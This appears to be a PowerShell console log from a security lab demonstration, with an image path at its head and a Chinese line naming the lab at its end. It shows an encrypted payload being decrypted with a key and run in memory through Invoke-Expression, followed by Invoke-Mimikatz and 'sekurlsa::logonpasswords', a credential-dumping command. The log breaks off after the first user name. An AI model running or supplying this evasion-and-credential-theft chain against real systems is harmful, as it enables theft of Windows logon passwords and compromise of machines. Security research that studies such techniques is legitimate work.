 PS C:\Users\test\Desktop\test> Invoke-Expression $cmd
PS C:\Users\test\Desktop\test> $decrypted = de tubai 123456
PS C:\Users\test\Desktop\test> Invoke-Expression $decrypted
PS C:\Users\test\Desktop\test> Invoke-Mimikatz
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 566416 (00000000:0008a490)
Session : Interactive from 1
User Name : test
花指令安全实验室